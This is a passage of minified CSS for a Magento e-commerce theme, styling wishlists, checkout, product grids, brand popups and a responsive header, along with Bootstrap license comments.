.fieldset>.fields-specific-options>.field:not(.choice)>.control{width:74.2%;float:left}.block-giftregistry-shared-items .product-item-photo{display:table-cell;max-width:100%;padding:0 20px 0 0;vertical-align:top;width:1%}.block-giftregistry-shared-items .product-item-details{display:table-cell;vertical-align:top;width:99%;word-break:normal}.block-giftregistry-shared-items .col.product{width:48%}.block-giftregistry-shared-items .col:not(.product){text-align:center}.block-giftregistry-shared-items .col.price{padding-top:17px}.block-giftregistry-shared-items .input-text.qty{margin-top:-4px}.gift-options-cart-item .gift-wrapping,.cart-gift-item .gift-wrapping{box-sizing:border-box;float:left;padding-right:20px;width:50%}.gift-options-cart-item .gift-wrapping+.gift-message,.cart-gift-item .gift-wrapping+.gift-message{border-left:1px solid #c1c1c1;box-sizing:border-box;float:left;padding-left:4.5rem;width:50%}.form-add-invitations .additional,.form-add-invitations .field.text{margin-top:29px}.table-invitations .col{width:50%}.wishlist.window.popup{bottom:auto;top:20%;left:50%;margin-left:-212px;width:380px;right:auto}.wishlist.window.popup .field{margin:0 0 20px}.wishlist.window.popup .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.wishlist.window.popup .field:not(.choice)>.control{float:none;width:auto}.wishlist.window.popup .field>.label{margin:0 0 5px;display:inline-block}.wishlist.window.popup .field.choice:before,.wishlist.window.popup .field.no-label:before{display:none}.block-wishlist-management{margin-bottom:20px}.block-wishlist-management .wishlist-select{border-bottom:1px solid #e8e8e8;display:table;margin-bottom:15px;width:100%}.block-wishlist-management .wishlist-select .wishlist-name{display:table-cell;margin-right:10px;padding:5px 10px 10px;vertical-align:top;white-space:nowrap;width:5%}.block-wishlist-management .wishlist-select-items{display:table-cell;padding-right:160px;vertical-align:top}.block-wishlist-management .wishlist-select-items .item{display:inline-block;margin-right:10px;padding:5px 10px 10px}.block-wishlist-management .wishlist-select-items .item:last-child{margin-right:0}.block-wishlist-management .wishlist-select-items .current{border-bottom:3px solid #ff5501;font-weight:600}.block-wishlist-management .wishlist-select .wishlist-name-current{display:none}.block-wishlist-management .wishlist-add.item{position:absolute;right:0;top:0}.block-wishlist-management .wishlist-title strong{font-size:4rem}.block-wishlist-management .wishlist-info{float:left}.block-wishlist-management .wishlist-toolbar{float:right}.block-wishlist-info-items .product-item-photo{margin-left:0}.products-grid.wishlist .product-item-checkbox{float:left}.products-grid.wishlist .product-item-checkbox+.product-item-name{margin-left:25px}.paypal-review .paypal-review-title{border-bottom:1px solid #d1d1d1}.paypal-review .block-content .box-order-shipping-address,.paypal-review .block-content .box-order-shipping-method,.paypal-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.paypal-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.paypal-review .col.subtotal,.paypal-review .mark,.paypal-review .amount{text-align:right}.products.wrapper.list .product-reviews-summary{margin:0}.reward-settings+.actions-toolbar{margin-top:-32px}.form-create-return .additional .field:last-child{margin-top:29px}.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.block-returns-tracking .block-title .action{margin:0 0 0 30px}.block-returns-tracking .block-title .actions-track{float:right;margin-top:12px}.table-order-items .subtotal,.table-order-items .amount{text-align:right}.table-order-items.creditmemo .col.qty,.table-order-items.creditmemo .col.discount,.table-order-items.creditmemo .col.subtotal{text-align:center}.table-order-items.creditmemo .col.total{text-align:right}.order-pager-wrapper .order-pager-wrapper-top{padding-left:0;padding-right:0}.order-pager-wrapper .pages{float:right}.order-actions-toolbar .action.print{display:block;float:right}.page-title-wrapper .order-date{margin-top:-10px}[class^=sales-guest-] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.my-credit-cards .card-type img{display:block}.slideshow-wrapper._right{float:right !important}.page-products .products-grid .product-item{width:33.33333333%}.page-products.page-layout-1column .products-grid .product-item{width:25%}.page-products.page-layout-3columns .products-grid .product-item{width:50%}.page-products .columns{padding-top:0;position:relative;z-index:1}.products.wrapper~.toolbar .pages{float:left}.toolbar-amount{float:left}.page-products .sorter{position:static}.modes{display:inline-block;float:left;margin-right:20px;padding:8px 0 0}.products.wrapper~.toolbar .modes{display:none}.modes-mode{float:left;font-weight:400;line-height:1;padding:4px 10px;text-align:center;display:inline-block;text-decoration:none}.modes-mode>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modes-mode:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:inherit;color:#7d7d7d;content:'\e60d';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.modes-mode:hover:before{color:#7d7d7d}.mode-list:before{content:'\e60b'}.limiter{float:right}.products.wrapper~.toolbar .limiter{display:block}.product-info-main .box-tocart,.product-options-bottom .box-tocart{display:table}.product-info-main .box-tocart .field.qty,.product-options-bottom .box-tocart .field.qty{display:table-cell}.product-info-main .box-tocart .field.qty .label,.product-options-bottom .box-tocart .field.qty .label{display:inline-block}.product-info-main .box-tocart .field.qty .control,.product-options-bottom .box-tocart .field.qty .control{display:inline-block;margin-left:5px}.product-info-main .box-tocart .actions,.product-options-bottom .box-tocart .actions{display:table-cell;padding-top:0;text-align:center;vertical-align:bottom}.product-info-main .box-tocart .field.qty,.product-options-bottom .box-tocart .field.qty{float:right;padding-left:10px;padding-right:0;margin-bottom:0}.product-info-main .box-tocart .actions,.product-options-bottom .box-tocart .actions{float:left}.product-social-links{text-align:left}.product-info-main .page-title-wrapper .page-title{margin-top:-6px;font-size:3.2rem}.sidebar .product-items .product-item-info .product-item-photo{position:relative;left:auto;top:auto;float:left;margin:0 10px 10px 0}.sidebar .product-items .product-item-details{margin:0}.sidebar .product-items .product-item-actions{clear:left}.product-img-column,.product-primary-column,.product-secondary-column{margin-bottom:25px}.product-img-column{padding-bottom:1px}.non-collapsing-column-placeholder{padding-bottom:1px;height:1px;min-height:1px}.block-search .nested{display:block;padding-top:5px;position:absolute}.filter.block{margin-bottom:30px}.filter-title{display:none}.filter-content .item{margin:0}.filter-actions{margin-bottom:30px}.filter.active .filter-options,.filter-options{background:0 0;clear:both;display:block;overflow:initial;position:static}.filter-subtitle{position:static;display:block}.page-layout-1column.page-with-filter .toolbar-products{position:absolute;top:0;width:100%}.page-layout-1column.page-with-filter .products~.toolbar-products{position:static}.page-layout-1column.page-with-filter .column.main{padding-top:50px;position:relative;z-index:1}.page-layout-1column .filter.block{border-top:1px solid #d1d1d1}.page-layout-1column .filter-content{margin-top:10px}.page-layout-1column .filter-subtitle{display:none}.page-layout-1column .filter-options-item{border:0;display:inline-block;margin-right:25px}.page-layout-1column .filter-options-item.active{position:relative;z-index:3}.page-layout-1column .filter-options-item.active:hover{z-index:3}.page-layout-1column .filter-options-item.active:after,.page-layout-1column .filter-options-item.active:before{border:8px solid transparent;height:0;width:0;border-bottom-color:#000;bottom:-1px;content:'';display:block;left:50%;margin-left:-20px;position:absolute;z-index:3}.page-layout-1column .filter-options-item.active:after{border-bottom-color:#fff;margin-top:2px;z-index:4}.page-layout-1column .filter-options-title{padding:0 20px 0 0}.page-layout-1column .filter-options-title:after{right:-10px;top:-1px;z-index:3}.page-layout-1column .filter-options-content{background:#fff;-webkit-box-shadow:0 3px 5px 0 rgba(50,50,50,.75);-moz-box-shadow:0 3px 5px 0 rgba(50,50,50,.75);-ms-box-shadow:0 3px 5px 0 rgba(50,50,50,.75);box-shadow:0 3px 5px 0 rgba(50,50,50,.75);border:1px solid #d1d1d1;padding:10px 0;position:absolute;top:100%;width:195px;z-index:2}.page-layout-1column .filter-options-content .item{padding:0 10px;margin:0}.page-layout-1column .filter-options-content .item a{margin-left:0;margin-right:0;padding:5px}.page-layout-1column .filter-options .swatch-attribute-options{padding-left:15px;padding-right:15px;margin-top:5px}.page-layout-1column .filter-current{display:inline;line-height:35px}.page-layout-1column .filter-current-subtitle{color:#7d7d7d;display:inline;font-size:14px;font-weight:400;padding:0}.page-layout-1column .filter-current-subtitle:after{content:':'}.page-layout-1column .filter-current .item,.page-layout-1column .filter-current .items{display:inline}.page-layout-1column .filter-current .item{margin-right:25px}.page-layout-1column .filter-current .action.remove{line-height:normal}.page-layout-1column .filter-actions{display:inline}.page-layout-1column .filter-actions~.filter-options{margin-top:25px}.block.newsletter{width:300px;margin:0}.block.newsletter .field{margin-right:5px}.block.newsletter .field .control{width:100%}html{background:0 0;background-color:transparent}html,body{height:100%}.page-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;min-height:100%}.page-wrapper>.breadcrumbs,.page-wrapper>.top-container,.page-wrapper>.widget{box-sizing:border-box;width:100%}.ie10 .page-wrapper,.ie11 .page-wrapper{height:100%}.page-main>.page-title-wrapper .page-title{display:inline-block}.page-main>.page-title-wrapper .page-title+.action{float:right;margin-top:20px}.footer .switcher.store{display:inline-block;padding-right:50px;vertical-align:top}.products-grid.wishlist .product-item-tooltip{display:inline-block}.products-grid.wishlist .product-item-actions{margin:10px 0 0}.products-grid.wishlist .product-item .fieldset .field.qty{margin-bottom:10px;padding-right:10px}.products-grid.wishlist .product-item .fieldset .field.qty .label{width:auto}.products-grid.wishlist .product-item .box-tocart .actions-primary{margin:0}.products-grid.wishlist .product-item .box-tocart .stock{margin:20px 0 0}.wishlist-index-index .product-item-info{width:240px}.block.widget .products-grid .product-item{width:33.33333333%}.sidebar .block.widget .products-grid .product-item{margin-left:0;width:100%}.sidebar .block.widget .products-grid .product-item .actions-secondary{display:block;padding:10px 0}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 6%)/4)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(3n+1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n+1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:50%}.sidebar .block.widget .pager .pages-item-next{padding:0}.sidebar .block.widget .pager .pages-item-next .action{margin:0}.mobile-collapsible .block-title:after,.sidebar .block .block-title:after{display:none !important}.mobile-collapsible .block-title,.sidebar .block .block-title{cursor:default}.mobile-collapsible .block-title{border-bottom:none}.dropdown-block .dropdown-content{padding:15px 20px}.dropdown-block .dropdown-content>li>a{padding-top:5px;padding-bottom:5px}.round-stickers .sticker{width:45px;height:45px;font-size:1.2rem;line-height:45px}.box-tocart.right-side .field.qty{float:left;padding-right:15px;padding-left:0}.box-tocart.right-side .actions{float:right}.items-grid .product-item-name{font-size:1.6rem;line-height:2.2rem}.items-grid.size-xl .product-item-name{font-size:2.2rem;line-height:2.8rem}.items-grid.size-xl .price-box .price{font-size:1.9rem}.items-grid.size-l .product-item-name{font-size:1.9rem;line-height:2.4rem}.items-grid.size-l .price-box .price{font-size:1.6rem}.items-grid.size-s .product-item-name{font-size:1.4rem;line-height:2rem}.items-grid.size-xs .product-item-name{font-size:1.3rem;line-height:1.8rem}.items-grid.size-xs .price-box .price{font-size:1.3rem}.custom-sidebar-right{float:right !important}.custom-sidebar-right .inner{padding-left:20px;border-left:1px solid #e5e5e5}.custom-sidebar-left{float:left !important}.custom-sidebar-left .inner{padding-right:10px;border-right:1px solid #e5e5e5}.block-search.size-s .input-text{height:28px;line-height:28px;padding-right:26px}.block-search.size-s .action.search{height:26px;line-height:26px;width:26px}.block-search.size-s .action.search .icon{font-size:13px;height:26px;line-height:26px;width:26px}.block-search.size-l .input-text{height:50px;line-height:50px;padding-right:48px}.block-search.size-l .action.search{height:48px;line-height:48px;width:48px}.block-search.size-l .action.search .icon{font-size:18px;height:48px;line-height:48px;width:48px}.block-search.size-xl .input-text{font-size:16px;height:60px;line-height:60px;padding-right:58px}.block-search.size-xl .action.search{height:58px;line-height:58px;width:58px}.block-search.size-xl .action.search .icon{font-size:22px;height:58px;line-height:58px;width:58px}.magnifier-preview{-moz-box-shadow:0 3px 10px rgba(0,0,0,.15);-webkit-box-shadow:0 3px 10px rgba(0,0,0,.15);box-shadow:0 3px 10px rgba(0,0,0,.15)}.checkout-index-index .column:not(.sidebar-main) form .actions-toolbar,.checkout-index-index .column:not(.sidebar-additional) form .actions-toolbar{margin-left:0}.row-center-vertically{display:table;width:100%;text-align:center}.row-center-vertically>*{display:table-cell;float:none;vertical-align:middle;padding-top:20px;padding-bottom:20px}}@media all and (min-width:1024px),print{.amslider .slide{flex-basis:auto;margin:0 20px 20px 0;max-width:32%}.ambrands-letters-filter .ambrands-letter{margin:0 7px 7px 0}.ambrands-letters-list .ambrands-letter{padding-right:30px;width:inherit}.ambrands-list-popup{position:absolute;width:600px;height:415px;border-radius:3px;background:#fff;box-shadow:0 2px 7px rgba(131,136,141,.13),0 10px 15px rgba(131,136,141,.13);opacity:0;transition:all .5s ease;pointer-events:none}.ambrands-menu-item:hover .ambrands-list-popup,.ammenu-item:hover .ambrands-list-popup{display:block;opacity:1;pointer-events:auto}.ambrands-list-container{display:flex;height:100%;font-size:0}.ambrands-list-popup .ambrands-letters-filter{display:block;overflow:auto;box-sizing:border-box;padding:20px 14px 0;min-width:calc(((34px + 12px)*4) + (14px*2));width:calc(((34px + 12px)*4) + (14px*2));height:100%;background:#fbfbfb;font-size:0}.ambrands-list-popup .ambrands-letters-filter .ambrands-letter{display:inline-flex;margin:0 6px 12px}.ambrands-list-popup .ambrands-letters-filter .ambrands-letter.-letter-all{margin-bottom:30px;width:calc(100% - 12px)}.ambrands-popup-items{display:inline-block;overflow:auto;box-sizing:border-box;padding:20px;width:100%;height:100%;font-size:14px}.ambrands-popup-items .ambrands-letters-list{width:100%}.ambrands-popup-items .ambrands-letters-list .ambrands-letter{margin-bottom:30px;padding-right:0}.ambrands-popup-items .ambrands-letters-list:last-child .ambrands-letter{margin-bottom:0}.ambrands-popup-items .ambrands-letters-list .ambrands-brand-item{min-width:100px}.ambrands-popup-items .ambrands-letters-list .ambrands-brand-item{min-width:100px}.ambrands-popup-items .ambrands-letters-list .ambrands-brand-item .ambrands-label{max-width:130px}.ambrands-popup-items .ambrands-letters-list .ambrands-brand-item.-no-logo{max-width:102px}.ambrands-popup-items .ambrands-letter .ambrands-brand-item .ambrands-empty{font-weight:400;font-size:40px}.checkout-index-index .modal-popup .modal-inner-wrap{margin-left:-400px;width:800px;left:50%}.opc-wrapper .shipping-address-item{width:33.33333333%}.opc-wrapper .shipping-address-item:before{background:#ccc;height:calc(100% - 20px);content:'';left:0;position:absolute;top:0;width:1px}.opc-wrapper .shipping-address-item:nth-child(3n+1):before{display:none}.opc-wrapper .shipping-address-item.selected-item:before{display:none}.opc-wrapper .shipping-address-item.selected-item+.shipping-address-item:before{display:none}.table-checkout-shipping-method{min-width:500px}.products-grid .product-item{width:20%}.page-layout-1column .products-grid .product-item{width:16.66666667%}.page-layout-3columns .products-grid .product-item{width:25%}.page-products .products-grid .product-items{margin:0}.page-products .products-grid .product-item{margin-left:calc((100% - 4*23.233%)/3);padding:0;width:23.233%}.page-products .products-grid .product-item:nth-child(4n+1){margin-left:0}.page-products.page-layout-1column .products-grid .product-item{margin-left:0;width:20%}.page-products.page-layout-3columns .products-grid .product-item{margin-left:1%;width:32.667%}.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n){margin-left:1%}.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n+1){margin-left:0}.product-info-main .box-tocart .action.tocart,.product-options-bottom .box-tocart .action.tocart,.bundle-options-container .box-tocart .action.tocart,.product-info-main .box-tocart .action.instant-purchase,.product-options-bottom .box-tocart .action.instant-purchase,.bundle-options-container .box-tocart .action.instant-purchase{min-width:190px}.wishlist-index-index .products-grid .product-items{margin:0}.wishlist-index-index .products-grid .product-item{margin-left:calc((100% - 4*24.439%)/3);padding:0;width:24.439%}.wishlist-index-index .products-grid .product-item:nth-child(4n+1){margin-left:0}.block.widget .products-grid .product-item{width:20%}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 8%)/5)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n+1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(5n+1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:25%}.block.widget .products-grid .product-items{margin:0}.block.widget .products-grid .product-item{margin-left:calc((100% - 4*24.439%)/3);padding:0;width:24.439%}.block.widget .products-grid .product-item:nth-child(4n+1){margin-left:0}.dropdown-block .dropdown-content{padding:20px 25px}.dropdown-block .dropdown-content>li>a{padding-top:0;padding-bottom:1px}.caption .heading{margin-bottom:.2em;font-size:32px}.caption p{clear:left;font-size:16px}.round-stickers .sticker{width:60px;height:60px;font-size:1.4rem;line-height:60px}.product-view .round-stickers .sticker{width:80px;height:80px;font-size:1.6rem;line-height:80px}}@media all and (min-width:1440px),print{.amslider .wrapper{justify-content:center}.sidebar .product-items .product-item-info .product-item-photo{float:none;margin:0;position:absolute;left:0;top:0}.sidebar .product-items .product-item-details{margin-left:85px}.caption .heading{font-size:40px}.caption p{font-size:20px}}.abs-flex-container-column{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.abs-sidebar-block-title{margin-bottom:15px;padding-top:15px;padding-bottom:15px;border-bottom:1px solid #e5e5e5}.abs-sidebar-block-title strong{font-weight:400;font-size:19px;line-height:24px}.abs-actions-addto{color:#7d7d7d;text-transform:uppercase;font-weight:600;letter-spacing:.05em;display:inline-block;text-decoration:none}.abs-actions-addto:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:inherit;font-family:'icons-blank-theme';margin:-2px 5px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-actions-addto:hover{color:#333;text-decoration:none}.abs-global-border-color,.abs-sidebar-block-title{border-color:#e5e5e5}.abs-global-border-color-light{border-color:#f5f5f5}.abs-global-border-color-dark{border-color:#ccc}@media only screen and (max-width:992px){.cap-text-bg .text{padding:2px 4px}.cap p{font-size:1.4rem !important}.cap h1,.cap h2,.cap h3,.cap h4{font-size:1.9rem !important}.cap h5,.cap h6{font-size:1.6rem !important}}@media only screen and (max-width:992px){#scroll-to-top{width:40px;height:40px;line-height:40px;font-size:28px;bottom:81px;right:0;border-radius:0}}@media only screen and (min-width:768px) and (max-width:991px){.product-secondary-column .items-grid-thumbnails .product-item-details,.product-lower-secondary-column .items-grid-thumbnails .product-item-details{clear:both;margin-left:0}}@media only screen and (max-width:769px){.header-container .hp-blocks-holder .hp-block{width:100%;margin-left:0;margin-right:0}.header-container .header-m-container .item-left{float:left;text-align:left}.header-container .header-m-container .item-right{float:right;text-align:right}.header-container .top-links{float:none !important;clear:both}.header-container .top-links ul{float:none !important}.header-container .logo-wrapper--regular{display:none}.header-container .logo-wrapper--mobile{width:60%;margin-left:auto;margin-right:auto;text-align:center}.header-container .logo-wrapper--mobile .logo{display:block;margin-top:5px;margin-bottom:5px}.header-container .header-collateral{float:right;text-align:right}.header-container .header-collateral+.logo-wrapper--mobile{float:left;text-align:left}.header-container .user-menu{float:none !important;margin:0}.header-container.move-switchers #lang-switcher-wrapper-regular,.header-container.move-switchers #currency-switcher-wrapper-regular{display:none}.header-container.move-switchers #lang-switcher-wrapper-mobile,.header-container.move-switchers #currency-switcher-wrapper-mobile{display:none}.header-container .line-break-after{display:none !important}.header-container .nav-mobile{display:block !important}.header-container .vertnav-trigger{display:none !important}.header-container .mobnav-trigger{display:none !important}.header-container .nav-inline-links{display:none !important}.header-container .nav-container{padding:0;background-color:transparent}.header-container .nav-container .nav,.header-container .nav-container .navi{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.header-container .nav-border-bottom{border-bottom:none}.header-container .nav-mobile .nav-item.nav-1{margin-top:0 !important}.header-container #lang-switcher-wrapper-regular,.header-container #currency-switcher-wrapper-regular{display:none}.header-container .header-top .item:not(.item-interface){display:none}.header-container .skip-link{position:relative;float:left;width:20%;text-align:center;cursor:pointer;height:50px;line-height:50px;max-height:50px}.header-container .skip-link .caret{display:none !important}.header-container a.skip-link{text-decoration:none}.header-container .skip-link .icon{display:inline-block;vertical-align:middle;margin-right:3px;font-size:16px !important;line-height:16px}.header-container .skip-link .icon.ib{line-height:50px;height:50px;width:16px;background-color:transparent;color:inherit;-webkit-transition:none;-moz-transition:none;transition:none}.header-container .skip-link.dropdown-heading .label.hide,.header-container .skip-link .label{display:inline-block;vertical-align:middle;line-height:16px;font-size:14px;font-weight:600}.header-container .skip-link .counter{display:inline-block;vertical-align:middle;line-height:24px;height:24px;width:24px;font-size:11px;font-family:Arial,Helvetica,sans-serif;font-weight:700;color:#fff;background-color:#333}.header-container .skip-link.skip-active,.header-container .skip-link:hover{color:inherit}.header-container .skip-links--1 .skip-link{width:100%}.header-container .skip-links--2 .skip-link{width:50%}.header-container .skip-links--3 .skip-link{width:33.33%}.header-container .skip-links--4 .skip-link{width:25%}.header-container .skip-links--5 .skip-link{width:20%}.header-container .skip-links--6 .skip-link{width:16.66%}.header-container .skip-content{display:none}.header-container .skip-content.skip-active{display:block}.header-container .skip-content--style{clear:both;padding:20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100% !important;margin:0}.header-container .skip-link.mini-compare-heading{display:none}.header-container .account-links .links>li{float:none}.header-container .account-links .links>li>a{background-image:none}.header-container .account-links.links-wrapper-separators .links>li:first-child,.header-container .account-links.links-wrapper-separators-left .links>li:first-child{margin-left:-1px}.header-container .mini-cart,.header-container .mini-compare{position:static;float:none;display:block}.header-container .skip-content.mini-cart-content,.header-container .skip-content.mini-compare-content{clear:both;width:100%}.header-container .mini-compare .skip-content .actions{border:none;padding-top:0}.header-container .minicart-items-wrapper{height:auto !important}.header-container .minicart-items{height:auto !important}.header-container .skip-content .block-search{display:block}.header-container .mini-cart .mage-dropdown-dialog{display:block !important}.hide-when-mobile-header{display:none !important}}@media only screen and (min-width:770px){.header-container .hp-blocks-holder{display:table;width:100%}.header-container .hp-blocks-holder .hp-block{float:none;display:table-cell;vertical-align:middle}.header-container .hp-blocks-holder .hp-block:before,.header-container .hp-blocks-holder .hp-block:after{content:'';display:table}.header-container .hp-blocks-holder .hp-block:after{clear:both}.header-container .item-left{float:left;margin-right:10px;text-align:left}.header-container .item-right{float:right;margin-left:10px;text-align:right}.header-container .left-column{text-align:left}.header-container .central-column{text-align:center}.header-container .right-column{text-align:right}.header-container .header-primary .central-column{padding-left:10px;padding-right:10px}.header-container .left-column .dropdown-block{display:inline-block}.header-container .left-column .user-menu .block-search,.header-container .left-column .user-menu .mini-cart,.header-container .left-column .user-menu .mini-compare,.header-container .left-column .user-menu .top-links,.header-container .left-column .user-menu .top-links ul{float:left}.header-container .left-column .nav-holders-wrapper,.header-container .left-column .navi{float:left}.header-container .left-column .nav-holders-wrapper .nav-holder{float:left}.header-container .right-column .dropdown-block{display:inline-block}.header-container .right-column .user-menu .block-search,.header-container .right-column .user-menu .mini-cart,.header-container .right-column .user-menu .mini-compare,.header-container .right-column .user-menu .top-links,.header-container .right-column .user-menu .top-links ul{float:right}.header-container .right-column .nav-holders-wrapper,.header-container .right-column .navi{float:right}.header-container .right-column .nav-holders-wrapper .nav-holder{float:right}.header-container .right-column .top-links ul{float:right}.header-container .central-column .user-menu{display:inline-block;float:none;width:auto}.header-container .central-column .user-menu .block-search,.header-container .central-column .user-menu #mini-cart-wrapper-regular,.header-container .central-column .user-menu .mini-cart,.header-container .central-column .user-menu .mini-compare,.header-container .central-column .user-menu .top-links,.header-container .central-column .user-menu .top-links ul{float:right}.header-container .header-top .central-column{text-align:center;width:100%}.header-container .header-top .central-column .item{display:inline-block;float:none;vertical-align:top}.header-container .header-top .item-left .user-menu>*{float:left}.header-container .header-top .item-right .user-menu>*{float:right}.header-container .widget{display:inline-block}.header-container .block-search{width:100%}.header-container .logo-wrapper .logo img{width:100%}.header-container .nav-container.simple .nav{width:100%}.header-container .nav-container.simple .inner-container{padding-left:0;padding-right:0}.header-container #lang-switcher-wrapper-regular,.header-container #currency-switcher-wrapper-regular{margin:0}.header-container .header-m-container,.header-container .skip-links-clearer,.header-container #header-nav,.header-container .skip-link,.header-container .logo-wrapper--mobile,.header-container .header-collateral,.header-container .after-mobile-logo{display:none}.header-container .mini-cart,.header-container .mini-compare{display:none}.header-container .mini-cart.dropdown-block,.header-container .mini-compare.dropdown-block{display:inline-block}.header-container .mini-cart-heading,.header-container .mini-compare-heading{display:block}.header-container .mini-cart-heading .label.no-display,.header-container .mini-compare-heading .label.no-display{display:none}}@media only screen and (max-width:992px){.header-container .hp-blocks-holder--stacked .hp-block{display:block;width:100%;margin-left:0;margin-right:0;padding-left:0;padding-right:0}.header-container .hp-blocks-holder--stacked .right-column{text-align:inherit}.header-container .hp-blocks-holder--stacked .left-column{text-align:inherit}.header-container .hp-blocks-holder--stacked .nav-container{float:none}.header-container .hp-blocks-holder--stacked .navi{float:none}.header-container .hp-blocks-holder--stacked .logo-wrapper{text-align:center}.header-container .hp-blocks-holder--stacked .logo-wrapper .logo{max-width:60%;margin-left:auto;margin-right:auto}.header-container .hp-blocks-holder--stacked .block-search{display:block;float:none;max-width:440px;margin:10px auto}.header-container .hp-blocks-holder--stacked .nav-holder .block-search{margin:0}}
/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*!
 * Generated using the Bootstrap Customizer (http://getbootstrap.com/customize/?id=7394ffa92e392d0b625ad11d3617ceea)
 * Config saved to config.json and https://gist.github.com/7394ffa92e392d0b625ad11d3617ceea
 */
/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*!
 * Ultimo theme:
 * This is custom build of Bootstrap, only these components were compiled:
 * "Grid system" (grid.less) and "Responsive utilities" (responsive-utilities.less).
 * We removed the styles from normalize.css (github.com/necolas/normalize.css) 
 * which are by default added at the beginning of Bootstrap CSS.
 */
html,body{padding:0}html .modals-wrapper .modal-popup .action.primary,body .modals-wrapper .modal-popup .action.primary,html .modals-wrapper .modal-popup .action-primary,body .modals-wrapper .modal-popup .action-primary{background:#ff7900}.cms-zahlung td{float:left}.cms-zahlung td dt{margin:0}body.cms-home .main{padding-top:0 !important}.sticky-header .sticky-container li.level0>a{padding:0 10px}.sticky-header .sticky-container .mini-cart-heading .inner-heading{padding:0 14px}.header-container .header-container3 #block{display:none}.header-container .header-container3 .hp-blocks-holder .logo{max-width:100%;margin:0}.header-container #block-search{z-index:10}.header-container #block-search #search_mini_form{width:78%;margin:0 auto}.header-container #block-search #search_mini_form .control{margin-top:15px}.header-container #block-search #search_mini_form .control .input-text{border-color:#333 !important;font-size:12px}.header-container #block-search #search_mini_form .control .input-text:focus{box-shadow:none}.header-container #block-search #search_mini_form .control .mst-searchautocomplete__autocomplete{min-width:100% !important;width:100% !important;margin-top:1px;border:0}.header-container #block-search #search_mini_form .control .mst-searchautocomplete__autocomplete .mst-searchautocomplete__highlight{color:#ff7901 !important}.header-container #block-search #search_mini_form .actions .action.search{margin:0;width:36px;height:40px;background:#ff7901}.header-container #block-search #search_mini_form .actions .action.search span.icon.ic.ic-search.ib.ib-square.ib-hover{color:#fff}.header-container .local-font{width:100%}.header-container .local-font .welcome{font-size:13px;font-weight:700}.header-container .header-top-container .item-left{width:100%}.header-container .header-top-container .item-left ul.links li{width:25%;float:left;text-align:center}.header-container .header-top-container .item-left ul.links li:first-child{text-align:left}.header-container .header-top-container .item-left ul.links li:last-child{text-align:right}.header-container .header-top-container .item-left ul.links li a{position:relative;display:inline;padding:3px 20px}.header-container .header-top-container .item-left ul.links li a:hover{background-color:transparent !important;color:#ff7901 !important;cursor:pointer}.header-container .header-top-container .item-left ul.links li a:before{position:absolute;font-weight:900;left:3px;content:"\f00c";top:0;font-family:'FontAwesome';font-size:12px}.header-container .header-primary-container .hp-block .item .links li{position:relative}.header-container .header-primary-container .hp-block .item .links li:before{content:'';position:absolute;left:50%;margin-left:-15px;width:30px;background-repeat:no-repeat}.header-container .header-primary-container .hp-block .item .links li:first-child:before{background-image:url(../images/ico2.png);height:33px;top:-33px}.header-container .header-primary-container .hp-block .item .links li:nth-child(2):before{background-image:url(../images/ico1.png);height:37px;top:-37px}.header-container .header-primary-container .hp-block .item .links li:last-child:before{background-image:url(../images/ico4.png);height:34px;top:-34px}.header-container .header-primary-container .hp-block .item .links li.authorization-link:hover{cursor:pointer}.header-container .header-primary-container .hp-block .item .links .wishlist a{padding:0 7px 8px}.header-container .header-primary-container .hp-block .item .links .wishlist a span.counter{display:block;line-height:1;text-align:center}.header-container .header-primary-container .hp-block .item div#minicart:before{content:'';position:absolute;left:50%;margin-left:-15px;width:30px;background-image:url(../images/ico3.png);height:26px;top:-27px}.header-container .header-primary-container .hp-block .item div#minicart .mini-cart-heading{background:#fbfbfb}.header-container .header-primary-container .hp-block .item div#minicart .mini-cart-heading span.inner-heading{transition:color .4s ease-in-out,background-color .4s ease-in-out;-moz-transition:color .4s ease-in-out,background-color .4s ease-in-out;-webkit-transition:color .4s ease-in-out,background-color .4s ease-in-out;-o-transition:color .4s ease-in-out,background-color .4s ease-in-out}.header-container .header-primary-container .hp-block .item div#minicart .mini-cart-heading span.inner-heading:hover{background-color:#fd7b01;color:#fff}.header-container .header-primary-container .hp-block .item div#minicart .mini-cart-heading span.inner-heading .counter{background-color:#ff7900;position:absolute;bottom:48px;right:34px}.header-container .header-primary-container .hp-block .item div#minicart .mini-cart-heading span.inner-heading 